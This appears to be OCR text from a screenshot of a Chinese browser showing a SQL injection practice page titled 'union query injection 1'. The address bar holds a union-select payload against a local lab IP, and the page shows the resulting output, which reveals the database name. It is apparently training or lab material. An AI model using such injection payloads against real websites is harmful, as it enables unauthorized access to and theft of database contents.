 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
联合查询注入1
192.168.119.213/union1.php?id=-1 union select 1,1,1,database()#
JS
移动设备上的书签
id 标题 内容 作者
1 1 1 test